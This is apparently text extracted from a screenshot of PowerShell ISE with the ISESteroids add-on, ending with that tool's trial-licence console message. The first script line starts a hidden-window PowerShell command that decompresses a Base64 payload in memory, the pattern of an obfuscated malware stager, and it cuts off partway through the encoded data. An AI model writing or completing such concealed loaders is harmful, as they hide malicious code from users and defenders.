 Untitled2.ps1*
no functions in script (click icon on left hand side to create one)
search
1 powershell -Sta -Nop -Window Hidden -Command "sv o (New-Object IO.MemoryStream);sv d (New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('7Vp
0 Error 0 Warnings 2 Suggestions 1 Compat 1 Info 1 Ignored Rule
PS C:\WINDOWS\system32> Start-Steroids
License Status:
PRODUCT UNLICENSED, TRIAL MODE.
Please get a license key. License revenue helps fund this project.
Without a license, this version provides 10 distinct testing days.
Feedback, bug reports, and suggestions: visit http://www.powertheshell.com/isesteroids2.
Please help support this project, and get a license:
http://www.isesteroids.com
Thank you.
PS C:\WINDOWS\system32>